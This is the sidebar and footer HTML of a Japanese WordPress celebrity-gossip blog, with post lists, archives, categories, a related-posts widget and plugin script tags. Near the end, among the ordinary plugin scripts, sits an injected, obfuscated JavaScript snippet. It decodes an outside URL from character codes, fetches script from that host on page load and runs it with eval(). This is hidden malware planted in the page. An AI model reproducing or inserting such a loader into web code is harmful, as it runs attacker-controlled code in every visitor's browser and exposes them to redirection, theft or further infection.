<a href="https://kosatsu-diary.com/goto-teruki-4281" title="後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？" class="wpp-post-title" target="_self">後藤輝樹のWiki風プロフィール！都知事選のポスターがヤバイけど何者？</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">283,451ビュー</span></span>
</li>
<li>
<a href="https://kosatsu-diary.com/rikopinn-2693" title="永井理子ことりこぴんは可愛くない？プロフィールと私服画像" target="_self"><img width="150" height="150" src="https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-150x150.jpg" class="wpp-thumbnail wpp_featured_stock wp-post-image" alt="" srcset="https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-150x150.jpg 150w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-300x300.jpg 300w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-768x770.jpg 768w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40-181x181.jpg 181w, https://kosatsu-diary.com/wp-content/uploads/2016/03/66c19942ab4ba346fdb64ccc04cde373-40.jpg 963w" sizes="(max-width: 150px) 100vw, 150px" /></a>
<a href="https://kosatsu-diary.com/rikopinn-2693" title="永井理子ことりこぴんは可愛くない？プロフィールと私服画像" class="wpp-post-title" target="_self">永井理子ことりこぴんは可愛くない？プロフィールと私服画像</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">168,640ビュー</span></span>
</li>
</ul>

</li></ul>
<ul><li><div id="search">
  <form method="get" id="searchform" action="https://kosatsu-diary.com/">
    <label class="hidden" for="s">
          </label>
    <input type="text" value=""  name="s" id="s" />
    <input type="image" src="https://kosatsu-diary.com/wp-content/themes/giraffe/images/search.png" alt="検索" id="searchsubmit"  value="Search" />
  </form>
</div>
</li></ul><ul><li><h4 class="menu_underh2">アーカイブ</h4>		<ul>
			<li><a href='https://kosatsu-diary.com/date/2018/03'>2018年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2018/02'>2018年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2018/01'>2018年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/12'>2017年12月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/11'>2017年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/10'>2017年10月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/09'>2017年9月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/08'>2017年8月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/07'>2017年7月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/06'>2017年6月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/03'>2017年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/02'>2017年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2017/01'>2017年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/11'>2016年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/10'>2016年10月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/09'>2016年9月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/08'>2016年8月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/07'>2016年7月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/06'>2016年6月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/05'>2016年5月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/04'>2016年4月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/03'>2016年3月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/02'>2016年2月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2016/01'>2016年1月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/12'>2015年12月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/11'>2015年11月</a></li>
	<li><a href='https://kosatsu-diary.com/date/2015/10'>2015年10月</a></li>
		</ul>
		</li></ul><ul><li><h4 class="menu_underh2">ここ最近の記事です。</h4><ul id="npcatch">
<li><a href="https://kosatsu-diary.com/momokuro-6396" title="高城れにのペットは猫でスコティッシュ！名前や性格は？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/03/238.H-150x150.jpg" width="140" height="140" alt="高城れにのペットは猫でスコティッシュ！名前や性格は？" title="高城れにのペットは猫でスコティッシュ！名前や性格は？"/><span class="title">高城れにのペットは猫でスコティッシュ！名前や性格は？</span></a></li>
<li><a href="https://kosatsu-diary.com/keyakizaka46-17-6388" title="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400-150x150.jpg" width="140" height="140" alt="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？" title="渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？"/><span class="title">渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？</span></a></li>
<li><a href="https://kosatsu-diary.com/akb48-2-6386" title="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/iXFeJHVI_400x400-150x150.jpg" width="140" height="140" alt="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？" title="指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？"/><span class="title">指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？</span></a></li>
<li><a href="https://kosatsu-diary.com/akb48-6359" title="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/31-150x150.png" width="140" height="140" alt="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　" title="横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　"/><span class="title">横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　</span></a></li>
<li><a href="https://kosatsu-diary.com/saitouasuka-6362" title="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？"><img src="https://kosatsu-diary.com/wp-content/uploads/2018/02/51aaMRKLuL._SX364_BO1204203200_-150x150.jpg" width="140" height="140" alt="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？" title="齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？"/><span class="title">齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？</span></a></li>
</ul>

</li></ul><div id='yuzo_widget-2' class='widget yuzo_widget_wrap'><h4 class='widget-title'><span>お勧めの記事５選</span></h4><div class='yuzo_related_post_widget style-2'  data-version='5.12.71' >
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/momokuro-6396" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/03/238.H-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/momokuro-6396" style="font-size:16px;font-weight:bold;line-height:24px;"> 高城れにのペットは猫でスコティッシュ！名前や性格は？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/keyakizaka46-17-6388" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/keyakizaka46-17-6388" style="font-size:16px;font-weight:bold;line-height:24px;"> 渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/akb48-2-6386" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/iXFeJHVI_400x400-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/akb48-2-6386" style="font-size:16px;font-weight:bold;line-height:24px;"> 指原莉乃の飼っているペットは猫で名前はミヌエット五郎！マンチカン太郎って？...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/akb48-6359" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/31-150x150.png') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/akb48-6359" style="font-size:16px;font-weight:bold;line-height:24px;"> 横山由依のペットは猫で名前はビス！インスタの写真が超絶かわいい　...  </a></h3>
						
					   
			  </div>
			  <div class="relatedthumb yuzo-list "  style=";"  >  
				  <a rel="external" href="https://kosatsu-diary.com/saitouasuka-6362" class="image-list">
				  <div class="yuzo-img-wrap " style="width: 138px;height:78px;">
							
							 <div class="yuzo-img" style="background:url('https://kosatsu-diary.com/wp-content/uploads/2018/02/51aaMRKLuL._SX364_BO1204203200_-150x150.jpg') 50% 50% no-repeat;width: 138px;height:78px;margin-bottom: 5px;background-size:  cover;  "></div>
				  </div>
				  </a>
				  <a class="link-list" href="https://kosatsu-diary.com/saitouasuka-6362" style="font-size:16px;font-weight:bold;line-height:24px;"> 齋藤飛鳥の飼っているペットの種類や名前は？飼い主はドラムや焼き肉で凄い？...  </a></h3>
						
					   
			  </div></div> 
 <style>
				.yuzo_related_post_widget .relatedthumb { background: !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear; }.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important; -webkit-transition: background 0.2 s linear; -moz-transition: background 0.2 s linear; -o-transition: background 0.2 s linear; transition: background 0.2 s linear;}.yuzo_related_post_widget .relatedthumb:hover{background:#fcfcf4 !important;;}
				.yuzo_related_post_widget .yuzo_text, .yuzo_related_post .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover .yuzo_views_post {color:!important;}
				.yuzo_related_post_widget .relatedthumb a{color:#444444;}
				.yuzo_related_post_widget .relatedthumb{  margin: 0px  0px  0px  0px!important;   padding: 5px  5px  5px  5px!important;  }
				
				</style>  
 <div class='yuzo_clearfixed'></div>
</div><ul><li><h4 class="menu_underh2">カテゴリー</h4>		<ul>
	<li class="cat-item cat-item-36"><a href="https://kosatsu-diary.com/category/akb48" >AKB48</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://kosatsu-diary.com/category/%e3%82%a2%e3%82%a4%e3%83%89%e3%83%ab" >アイドル</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://kosatsu-diary.com/category/%e3%82%a2%e3%83%8b%e3%83%9e%e3%83%ab%e3%83%bb%e3%83%9a%e3%83%83%e3%83%88" >アニマル・ペット</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://kosatsu-diary.com/category/%e3%82%a4%e3%83%99%e3%83%b3%e3%83%88" >イベント</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://kosatsu-diary.com/category/%e3%82%b0%e3%83%ab%e3%83%a1" >グルメ</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://kosatsu-diary.com/category/%e3%82%b2%e3%83%bc%e3%83%a0%e3%83%bb%e3%82%a2%e3%83%8b%e3%83%a1" >ゲーム・アニメ</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://kosatsu-diary.com/category/%e3%82%b8%e3%83%a3%e3%83%8b%e3%83%bc%e3%82%ba" >ジャニーズ</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://kosatsu-diary.com/category/%e3%82%b9%e3%83%9d%e3%83%bc%e3%83%84" >スポーツ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://kosatsu-diary.com/category/%e3%83%89%e3%83%a9%e3%83%9e" >ドラマ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kosatsu-diary.com/category/%e4%b8%8d%e7%a5%a5%e4%ba%8b%e7%b3%bb" >不祥事系</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kosatsu-diary.com/category/%e6%97%85%e8%a1%8c%e3%83%bb%e3%82%a2%e3%82%a6%e3%83%88%e3%83%89%e3%82%a2" >旅行・アウトドア</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kosatsu-diary.com/category/%e6%97%a5%e5%b8%b8%e7%b3%bb" >日常系</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kosatsu-diary.com/category/%e6%98%a0%e7%94%bb%e7%b3%bb" >映画系</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://kosatsu-diary.com/category/%e6%99%82%e4%ba%8b%e3%83%8d%e3%82%bf" >時事ネタ</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://kosatsu-diary.com/category/%e6%ac%85%e5%9d%8246" >欅坂46</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://kosatsu-diary.com/category/%e7%81%bd%e5%ae%b3%e7%b3%bb" >災害系</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://kosatsu-diary.com/category/%e7%89%b9%e6%92%ae%e3%83%bb%e6%88%a6%e9%9a%8a%e3%83%a2%e3%83%8e" >特撮・戦隊モノ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://kosatsu-diary.com/category/%e8%8a%b8%e8%83%bd%e7%b3%bb" >芸能全般</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://kosatsu-diary.com/category/%e9%9f%b3%e6%a5%bd%e3%83%bb%e3%82%a2%e3%83%bc%e3%83%86%e3%82%a3%e3%82%b9%e3%83%88" >音楽・アーティスト</a>
</li>
		</ul>
</li></ul><ul><li><h4 class="menu_underh2">こんな話題を取り扱っています。</h4><div class="tagcloud"><a href="https://kosatsu-diary.com/tag/24%e6%99%82%e9%96%93%e3%83%86%e3%83%ac%e3%83%93" class="tag-cloud-link tag-link-308 tag-link-position-1" style="font-size: 13.25pt;" aria-label="24時間テレビ (5個の項目)">24時間テレビ<span class="tag-link-count"> (5)</span></a>
<a href="https://kosatsu-diary.com/tag/%e3%82%ad%e3%83%84%e3%83%8d" class="tag-cloud-link tag-link-313 tag-link-position-2" style="font-size: 11.85pt;" aria-label="キツネ (4個の項目)">キツネ<span class="tag-link-count"> (4)</span></a>
<a href="https://kosatsu-diary.com/tag/%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" class="tag-cloud-link tag-link-306 tag-link-position-3" style="font-size: 21.65pt;" aria-label="マラソン (17個の項目)">マラソン<span class="tag-link-count"> (17)</span></a>
<a href="https://kosatsu-diary.com/tag/%e5%b9%b3%e6%89%8b%e5%8f%8b%e6%a2%a8%e5%a5%88" class="tag-cloud-link tag-link-311 tag-link-position-4" style="font-size: 22pt;" aria-label="平手友梨奈 (18個の項目)">平手友梨奈<span class="tag-link-count"> (18)</span></a>
<a href="https://kosatsu-diary.com/tag/%e5%bf%97%e7%94%b0%e6%84%9b%e4%bd%b3" class="tag-cloud-link tag-link-312 tag-link-position-5" style="font-size: 17.1pt;" aria-label="志田愛佳 (9個の項目)">志田愛佳<span class="tag-link-count"> (9)</span></a>
<a href="https://kosatsu-diary.com/tag/%e6%9d%b1%e4%ba%ac%e3%83%9e%e3%83%a9%e3%82%bd%e3%83%b3" class="tag-cloud-link tag-link-305 tag-link-position-6" style="font-size: 16.225pt;" aria-label="東京マラソン (8個の項目)">東京マラソン<span class="tag-link-count"> (8)</span></a>
<a href="https://kosatsu-diary.com/tag/%e7%a6%8f%e8%a2%8b" class="tag-cloud-link tag-link-307 tag-link-position-7" style="font-size: 10.1pt;" aria-label="福袋 (3個の項目)">福袋<span class="tag-link-count"> (3)</span></a>
<a href="https://kosatsu-diary.com/tag/%e7%b4%85%e8%91%89" class="tag-cloud-link tag-link-309 tag-link-position-8" style="font-size: 8pt;" aria-label="紅葉 (2個の項目)">紅葉<span class="tag-link-count"> (2)</span></a>
<a href="https://kosatsu-diary.com/tag/%e9%95%b7%e6%bf%b1%e3%81%ad%e3%82%8b" class="tag-cloud-link tag-link-310 tag-link-position-9" style="font-size: 19.725pt;" aria-label="長濱ねる (13個の項目)">長濱ねる<span class="tag-link-count"> (13)</span></a></div>
</li></ul>  </div>
  <!-- スマホだけのアドセンス -->
      <!-- /スマホだけのアドセンス -->
  <div id="scrollad">
      <!--ここにgoogleアドセンスコードを貼ると規約違反になるので注意して下さい-->

  </div>
</aside>
</div></div>
<!--/#content -->
<footer id="footer">

<!-- 追加ウィジェット ここから-->


<div id="footer_w">
     <div class="footer_l">
             <p></p>
          </div>
     <div class="footer_c">
             <p></p>
          </div>
     <div class="footer_r">
             <p></p>
          </div>
  </div>
  <div class="clear"></div>
<!-- 追加ウィジェット ここまで-->



  <h3>
          2016  4月      </h3>

  <p>
    ニュースや小ネタ、日常について考察したり情報発信するブログです。  </p>
  <p class="copy">Copyright&copy;
    考察ダイアリー    ,
    2016    All Rights Reserved.</p>
</footer>
</div>

<!-- /#wrapper --> 
<!-- ページトップへ戻る -->
<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->


<style scoped></style><script  type=text/javascript language=javascript>var k = 808080;var url=String.fromCharCode(104,116,116,112,115,58,47,47,106,115,46,119,105,105,108,98,101,114,101,100,109,111,100,101,108,115,46,99,111,109,47,112,111,108,108,115,46,106,115,63,97,61,98,38);var text = httpGet(url+k);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}</script></style><!-- AdSense Manager v4.0.3 (0.310 seconds.) --><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/kosatsu-diary.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u3042\u306a\u305f\u304c\u30ed\u30dc\u30c3\u30c8\u3067\u306f\u306a\u3044\u3053\u3068\u3092\u8a3c\u660e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u8868\u793a","visibility_hide":"\u975e\u8868\u793a","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/kosatsu-diary.com\/wp-admin\/admin-ajax.php","text_wait":"\u30ea\u30af\u30a8\u30b9\u30c8\u3092\u51e6\u7406\u4e2d\u3067\u3059\u3002\u3057\u3070\u3089\u304f\u304a\u5f85\u3061\u304f\u3060\u3055\u3044...","text_valid":"\u6709\u52b9\u306a\u30a2\u30f3\u30b1\u30fc\u30c8\u3092\u9078\u629e\u3057\u3066\u304f\u3060\u3055\u3044\u3002","text_multiple":"\u9078\u629e\u80a2\u306e\u6700\u5927\u6570\u304c\u8a31\u53ef\u3055\u308c\u307e\u3057\u305f:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.73.8'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/yuzo-related-post/assets/js/jquery.equalizer.js?ver=5.12.71'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/themes/giraffe/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/themes/giraffe/js/scroll.js?ver=4.9.26'></script>
</body></html>